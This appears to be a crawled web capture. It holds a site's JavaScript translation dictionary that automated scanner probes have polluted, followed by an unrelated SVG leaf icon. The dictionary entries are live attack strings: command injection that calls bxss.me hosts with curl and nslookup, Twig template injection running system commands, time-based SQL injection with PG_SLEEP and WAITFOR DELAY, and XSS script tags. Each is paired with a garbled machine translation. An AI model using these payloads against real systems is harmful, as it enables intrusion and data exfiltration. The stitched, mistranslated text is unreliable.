Curl HITSKQAFEDNTBA9B2.BXSS.me)","'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'":"'.GETHOSTBYNAME (LC (' Hitza '.' sbjspfys073ef.bxss.me. ')).' A'.Chr (67) .chr (Hex ('58 ')). Chr (115) .chr (88) .chr (118) .chr.","&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'":"& nslookup -q = cname hitkvfurtktktw21b21b2a.bxss.me & '\\ \"` 0 & nslookup -q = cname hitkvfurtktktw21b2a.bxss.me & `' '' '' '' '","\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"":"\".Gethostbyname (\" HITSH \".","&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'":"& (nslookup -q = cname hitphxwdtvdtvdtvmns64bd0.bxss.me || curl hitphxwdtvdtvdtvms64bd0.bxss.me) & '\\ \"` 0 & (nslookup -q = cname hitphxwdtvdtv HitphxwdtvMns64bd0.bxss.me) & `''","gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)":"Gethostbyname (LC ('Hitrh'. 'sdtbjrda8cd92.bxss","'&&sleep(27*1000)*ypwysv&&'":"'&& Sleep (27*1000)*ypwysv &&'","|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)":"| (nslookup -q = cname hitampktslefw2ab82.bxss.me || curl hitampktslefw2ab82.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"":"\"+\" A \".CONCAT (70-3) .Concat (22*4) .Concat (100) .Concat (72) .Concat (106) .Concat (85)+(require\" Socket \"Socket.gethostbyname (\"Hitlh\"+\"Crvnjtaja2ae2.bxss.me.\") [3] .to_s)+\"","\"&&sleep(27*1000)*imdtyk&&\"":"\"&& Sleep (27*1000)*imdtyk &&\"","`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`":"`(nslookup -q = cname hitcqfxilnzff4b.bxss.me || curl hitcqfxilnzff4b.bxss.me)`","'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .Concat (22*4) .concat (116) .Concat (67) .Concat (108) .Concat (75)+(require'socket 'Socket.gethostbyname ('hitqm'+'tcwlwqgvc264d.bxss.me.') [3] .to_s)+'",";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)":"; (nslookup -q = cname hitntthjnmfltka8e6c.bxss.me || curl hitntthjnmfltka8e6c.bxss.me) Hitntthjnmfltka8e6c.bxss.me) & (Nslookup -q = CNAME HITNTHJNMFLTKA8E6C.BXSS.ME || Curl Hitntthjnmfltka8e6c.bxss.me)","'||sleep(27*1000)*efaebf||'":"'|| Sleep (27*1000)*efeaebf ||'","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .Concat (22*4) .Concat (98) .Concat (83) .Concat (108) .Concat (68)+(require'Socket'Socket.gethostbyname ('hitmq'+'immltmkpf89b.bxss.me.') [3] .to_s)","1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>":"1 '\"() &%<ZZZ> <Script> KSAS (9421) <\/ Script>","\"||sleep(27*1000)*bcxtdv||\"":"\"|| Sleep (27*1000)*bcxtdv ||\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)":"| (NSLOOKUP $ {ifs} -q $ {ifs} cname $ {ifs} hitlaqslvdtws4e231.bxss.me || Curl $ {ifs} hitlaqslvdtws4e231.bxss.","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}":"{{_Self.env.registerundEFilterCallback (\"System\")}}} {_ _ self.env.geter (\"Curl HITWMUVGKBDZA059C.BXSS.me\")}}}","&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'":"&. `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitlqhkmrawBy74dc6.bxss.me || curl $ {ifs} hitlqhkhkmrawby74dc6.bxss.bxss.bxss.","19942550":"19942550","19942550<":"19942550 <","bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514":"BFG10514 \uff1c S1 \ufe65 S2\u02baS3'hhjl10514","1ikvfoIZb'; waitfor delay '0:0:15' --":"1ikvfoizb '; waitfor delay '0: 0: 15' ----","1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--":"1-1 OR 804 = (SELECT 804 FROM PG_SLEEP (15)) ------","1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--":"1-1) or 454 = (Select 454 from pg_sleep (15)) -----","1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--":"1-1) OR 336 = (SELECT 336 from PG_SLEEP (15)) ------","1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--":"1PX8CUW3M 'OR 723 = (SELECT 723 FROM PG_SLEEP (15)) ------","1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--":"1Mydw95Gy ') or 888 = (Select 888 from Pg_Sleep (15)) ------","1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--":"1daizdgak ')) OR 493 = (Select 493 from pg_sleep (15)) ------","@@4d5v0":"@@ 4D5V0","1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>":"1 '\"() &%<ZZZ> <Script> YWFA (9399) <\/ Script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}":"{{_Self.env.registerundEFilterCallback (\"System\")}}} {_ _ self.env.geter (\"Curl Hiteheyvfh11b3b.bxss.me\")}}}}}","'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>":"'\"() &%<ZZZ> <Script> YWFA (9681) <\/ Script>","19469240":"19469240","19469240<":"19469240 <","&n995061=v962816":"& N995061 = V962816","1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>":"1 '() &%<ZZZ> <Script> F7CR (9092) <\/ Script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}":"{{_Self.env.registerundEFiltercallback (\"System\")}}} {_ _ self.env.geter (\"Curl Hitflcosnzkye78dbd.bxss.me\")}}}}","19188933":"19188933","19188933<":"19188933 <","bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319":"BFG6319 \uff1c S1 \ufe65 S2\u02baS3'hhjl6319","1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>":"1 '() &%<ZZZ> <Script> Q8R5 (9014) <\/ Script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}":"{{_Self.env.registerundEFiltercallback (\"System\")}}} {_ _ self.env.geter (\"Curl Hitjglhbfqidoc0781.bxss.me\")}}}}}","'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>":"'\"() &%<ZZZ> <Script> Q8R5 (9560) <\/ Script>","19486836":"19486836","19486836<":"19486836","1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>":"1 '() &%<ZZZ> <Script> 8AC1 (9756) <\/ Script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}":"{{_Self.env.registerundEFiltercallback (\"System\")}}} {_ _ self.env.geter (\"Curl Hitgmhzdosafwf5d96.bxss.me\")}}}","'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>":"'\"() &%<ZZZ> <Script> 8AC1 (9719) <\/ Script>","19694520":"19694520","19694520<":"19694520 <","1jwK58BY7'; waitfor delay '0:0:15' --":"1jwK58BY7'; waitfor delay '0:0:15' --","1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--":"1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--","1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--":"1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--","1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--":"1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--","1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--":"1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--","1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--":"1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--","17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--":"17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--","@@5LNNf":"@@5LNNf","1TuHqQfAG'; waitfor delay '0:0:15' --":"1TuHqQfAG'; waitfor delay '0:0:15' --","1-1 OR 182=(SELECT 182 FROM PG_SLEEP(15))--":"1-1 OR 182=(SELECT 182 FROM PG_SLEEP(15))--","1-1) OR 276=(SELECT 276 FROM PG_SLEEP(15))--":"1-1) OR 276=(SELECT 276 FROM PG_SLEEP(15))--","1-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--":"1-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--","1LpYUkWEX' OR 31=(SELECT 31 FROM PG_SLEEP(15))--":"1LpYUkWEX' OR 31=(SELECT 31 FROM PG_SLEEP(15))--","1SV7GqJmv') OR 10=(SELECT 10 FROM PG_SLEEP(15))--":"1SV7GqJmv') OR 10=(SELECT 10 FROM PG_SLEEP(15))--","1h4BuzeXd')) OR 805=(SELECT 805 FROM PG_SLEEP(15))--":"1h4BuzeXd')) OR 805=(SELECT 805 FROM PG_SLEEP(15))--","@@o2ruw":"@@o2ruw","1zcfvEgDV'; waitfor delay '0:0:15' --":"1zcfvEgDV'; waitfor delay '0:0:15' --","1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--":"1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--","1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--":"1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--","1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--":"1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--","1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--":"1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--","1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--":"1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--","1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--":"1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--","@@5FuYg":"@@5FuYg"};
window.__t = function(phrase){
if (typeof obj[phrase] != "undefined") {
return obj[phrase]; } else {

fetch('/en/auto_translate?phrase=' + phrase)
	.then(response => response.text())
	.then(result => phrase = result)

return phrase;
}}


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/title-leafs.svg
body_size: -170
content:
<svg width="67" height="85" viewBox="0 0 67 85" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M35.9042 76.5698C0.204382 76.3011 2.72746 41.6058 2.72746 41.6058C2.72746 41.6058 36.9705 39.9139 35.9042 76.5698Z" fill="white"/>
<path d="M35.9042 76.5698C0.204382 76.3011 2.72746 41.6058 2.72746 41.6058C2.72746 41.6058 36.9705 39.9139 35.9042 76.5698Z" fill="#B3D564" fill-opacity="0.35"/>
<path d="M61.1478 6.07704C30.4642 9.61756 35.7476 39.2262 35.7476 39.2262C35.7476 39.2262 65.3779 37.4316 61.1478 6.07704Z" fill="white"/>
<path d="M61.1478 6.07704C30.4642 9.61756 35.7476 39.2262 35.7476 39.2262C35.7476 39.2262 65.3779 37.4316 61.1478 6.07704Z" fill="#B3D564" fill-opacity="0.35"/>
</svg>
